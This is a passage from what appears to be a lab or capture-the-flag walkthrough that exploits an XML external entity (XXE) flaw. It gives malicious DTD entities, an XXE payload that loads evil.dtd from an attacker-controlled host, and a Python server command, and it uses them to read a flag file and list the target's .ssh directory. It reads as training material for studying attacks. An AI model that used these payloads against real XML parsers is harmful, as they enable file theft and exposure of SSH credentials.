cat listing.html
Open the listing.html file in the browser:
URL:
file:///root/listing.html
Notice there are 2 entries: .ssh/ and flag1.
Let's fetch these in the subsequent steps.
Note: The other internal port open on the machine won't return any information. You are encouraged to interact with it by modifying the evil.dtd file to contain the IP and port on which that service is running.
Step 8: Retrieve the first flag via XXE.
Modify the evil.dtd file to fetch the contents of file flag1:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/flag1">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Send the same XXE payload we sent in the last step:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
    <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
    %dtd;
    %all;
]>
<data>&fileContents;</data>
The contents of flag1 file are retrieved:
Flag 1: 5f1210be00b4b8dfecba7b56181d905c
Head back to the terminal running the Python-based HTTP server:

Notice there was a request from the target machine to fetch the evil.dtd file.
Step 9: Fetch the contents of the .ssh directory.
Modify the evil.dtd file to fetch the contents of .ssh directory:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Send the same XXE payload we sent in the last step:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
    <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
    %dtd;
    %all;
]>
<data>&fileContents;</data>
The directory listing for .ssh directory is retrieved:
Save the retrieved HTML contents:
Command:
